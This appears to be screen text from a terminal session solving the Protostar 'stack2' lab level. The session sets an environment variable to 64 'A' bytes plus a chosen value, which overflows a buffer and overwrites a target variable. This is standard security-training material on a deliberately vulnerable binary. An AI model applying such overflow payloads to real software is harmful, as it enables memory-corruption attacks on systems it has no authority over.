 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100 % Thu 2 Feb 08:48:02
1. user@protostar: /opt/protostar/bin (ssh)
14:01:33 - root: /ho... ⌘1 18:27:03 - root: ~ (... ⌘2 user@protostar: /o... ⌘3
user@protostar: /opt/protostar/bin
user@protostar:~$ ls
user@protostar:~$ cd /opt/protostar/bin/
user@protostar:/opt/protostar/bin$ ls
final0 format0 format3 heap1 net0 net3 stack1 stack4 stack7
final1 format1 format4 heap2 net1 net4 stack2 stack5
final2 format2 heap0 heap3 net2 stack0 stack3 stack6
user@protostar:/opt/protostar/bin$ GREENIE=asdf
user@protostar:/opt/protostar/bin$ export GREENIE
user@protostar:/opt/protostar/bin$ echo $GREENIE
asdf
user@protostar:/opt/protostar/bin$ ./stack2
Try again, you got 0x00000000
user@protostar:/opt/protostar/bin$ GREENIE=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAA
user@protostar:/opt/protostar/bin$ export GREENIE
user@protostar:/opt/protostar/bin$ echo $GREENIE
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
user@protostar:/opt/protostar/bin$ ./stack2
Try again, you got 0x00000041
user@protostar:/opt/protostar/bin$ GREENIE=`python -c 'print "A"*64 + "\x0a\x0d\x0a\x0d"'
`
user@protostar:/opt/protostar/bin$ export GREENIE
user@protostar:/opt/protostar/bin$ echo $GREENIE
 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
user@protostar:/opt/protostar/bin$ ./stack2
you have correctly modified the variable
user@protostar:/opt/protostar/bin$
08:43:07 - meshx: ~ (Python)
[ 08:43:07 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> print "A"*64
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>>